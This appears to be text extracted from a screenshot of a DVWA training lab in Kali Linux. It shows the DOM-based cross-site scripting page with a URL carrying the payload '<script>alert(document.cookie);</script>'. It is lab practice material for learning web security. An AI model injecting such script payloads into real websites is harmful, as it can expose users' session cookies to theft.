 1 2 3 4 1:59
Vulnerability: DOM Based
10.0.4.5/DVWA/vulnerabilities/xss_d/#?default=<script>alert(document.cookie);</script>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
10.0.4.5
security=high
OK
Read 10.0.4.5